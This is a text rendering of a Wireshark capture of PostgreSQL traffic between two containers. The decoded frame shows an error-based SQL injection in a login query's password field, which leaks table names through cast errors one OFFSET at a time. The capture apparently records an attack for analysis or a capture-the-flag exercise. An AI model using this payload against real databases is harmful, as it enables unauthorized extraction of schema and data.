 pain-in-the-ass (1).pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
pgsql
No. Time Source Destination Protocol Length Info
5037 12.9… 172.19.0.3 172.19.0.2 PGSQL 277 >Q
5038 12.9… 172.19.0.2 172.19.0.3 PGSQL 250 <T/E
5039 12.9… 172.19.0.2 172.19.0.3 PGSQL 72 <Z
5063 13.0… 172.19.0.3 172.19.0.2 PGSQL 277 >Q
5064 13.0… 172.19.0.2 172.19.0.3 PGSQL 246 <T/E
5065 13.0… 172.19.0.2 172.19.0.3 PGSQL 72 <Z
5089 13.0… 172.19.0.3 172.19.0.2 PGSQL 277 >Q
5090 13.0… 172.19.0.2 172.19.0.3 PGSQL 242 <T/E
5091 13.0… 172.19.0.2 172.19.0.3 PGSQL 72 <Z
5115 13.1… 172.19.0.3 172.19.0.2 PGSQL 277 >Q
5116 13.1… 172.19.0.2 172.19.0.3 PGSQL 249 <T/E
5117 13.1… 172.19.0.2 172.19.0.3 PGSQL 72 <Z
5141 13.2… 172.19.0.3 172.19.0.2 PGSQL 277 >Q
5142 13.2… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
5166 13.2… 172.19.0.3 172.19.0.2 PGSQL 262 >Q
5167 13.3… 172.19.0.2 172.19.0.3 PGSQL 237 <T/E
5168 13.3… 172.19.0.2 172.19.0.3 PGSQL 72 <Z
5193 13.3… 172.19.0.3 172.19.0.2 PGSQL 262 >Q
5194 13.3… 172.19.0.2 172.19.0.3 PGSQL 237 <T/E
5196 13.3… 172.19.0.2 172.19.0.3 PGSQL 72 <Z
5220 13.4… 172.19.0.3 172.19.0.2 PGSQL 262 >Q
5221 13.4… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
5245 13.5… 172.19.0.3 172.19.0.2 PGSQL 268 >Q
5246 13.5… 172.19.0.2 172.19.0.3 PGSQL 241 <T/E
5248 13.5… 172.19.0.2 172.19.0.3 PGSQL 72 <Z
5272 13.5… 172.19.0.3 172.19.0.2 PGSQL 268 >Q
5273 13.5… 172.19.0.2 172.19.0.3 PGSQL 241 <T/E
5275 13.5… 172.19.0.2 172.19.0.3 PGSQL 72 <Z
5299 13.6… 172.19.0.3 172.19.0.2 PGSQL 268 >Q
5300 13.6… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
5324 13.7… 172.19.0.3 172.19.0.2 PGSQL 265 >Q
5325 13.7… 172.19.0.2 172.19.0.3 PGSQL 231 <T/E
5327 13.7… 172.19.0.2 172.19.0.3 PGSQL 72 <Z
5351 13.7… 172.19.0.3 172.19.0.2 PGSQL 265 >Q
Frame 5141: 277 bytes on wire (2216 bits), 277 bytes captured (2216 bits) on interface veth6026e7f, id 0
Ethernet II, Src: 02:42:ac:13:00:03 (02:42:ac:13:00:03), Dst: 02:42:ac:13:00:02 (02:42:ac:13:00:02)
Destination: 02:42:ac:13:00:02 (02:42:ac:13:00:02)
Source: 02:42:ac:13:00:03 (02:42:ac:13:00:03)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 172.19.0.3, Dst: 172.19.0.2
Transmission Control Protocol, Src Port: 55298, Dst Port: 5432, Seq: 41709, Ack: 36817, Len: 211
PostgreSQL
Type: Simple query
Length: 210
Query: SELECT * FROM users WHERE username = 'd4rk2phi' AND password ='' and 1=cast((SELECT table_name FROM information_schema.tables WHERE table_catalog=current_database() LIMIT 1 OFFSET 197) as int) and '1'='1';